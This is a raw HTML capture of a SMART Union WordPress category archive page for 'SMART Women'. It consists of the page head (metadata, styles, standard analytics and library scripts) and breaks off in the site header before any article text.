

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/category/smart-women/page/2/
body_size: 25116
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>SMART Women Archives - Page 2 of 2 - SMART Union</title><link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2022/02/SMART-women-caucus-featured-1024x593.png" imagesrcset="https://www.smart-union.org/wp-content/uploads/2022/02/SMART-women-caucus-featured-1024x593.png 1024w, https://www.smart-union.org/wp-content/uploads/2022/02/SMART-women-caucus-featured-300x174.png 300w, https://www.smart-union.org/wp-content/uploads/2022/02/SMART-women-caucus-featured-768x445.png 768w, https://www.smart-union.org/wp-content/uploads/2022/02/SMART-women-caucus-featured.png 1071w" imagesizes="(max-width: 580px) 100vw, 580px" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/category/smart-women/page/2/" /><link rel="prev" href="https://www.smart-union.org/category/smart-women/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="SMART Women Archives - Page 2 of 2 - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/category/smart-women/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/category/smart-women/","url":"https://www.smart-union.org/category/smart-women/page/2/","name":"SMART Women Archives - Page 2 of 2 - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/category/smart-women/page/2/#primaryimage"},"image":{"@id":"https://www.smart-union.org/category/smart-women/page/2/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2022/02/IGYB_Mike_Wilson.jpg","breadcrumb":{"@id":"https://www.smart-union.org/category/smart-women/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/category/smart-women/page/2/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2022/02/IGYB_Mike_Wilson.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2022/02/IGYB_Mike_Wilson.jpg","width":1115,"height":592},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/category/smart-women/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"SMART Women"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; SMART Women Category Feed" href="https://www.smart-union.org/category/smart-women/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769730180" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/categories/4937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["i-got-your-back","members-journal","smart-women","winter-2022"]};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="archive paged category category-smart-women category-4937 wp-custom-logo wp-embed-responsive paged-2 category-paged-2 wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" 